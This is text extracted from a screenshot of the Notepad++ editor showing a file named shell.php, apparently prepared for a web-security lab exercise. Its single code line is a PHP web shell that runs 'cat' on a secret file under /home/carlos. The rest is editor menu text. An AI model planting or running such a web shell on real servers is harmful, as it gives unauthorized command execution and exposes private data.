 ile Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
MIME Tools
shell.php
Converter
ASCII -> HEX
1 <?php echo shell_exec('cat /home/carlos/secret');
NppExport
HEX -> ASCII
Plugins Admin...
Conversion Panel
Open Plugins Folder...
Edit Configuration File
About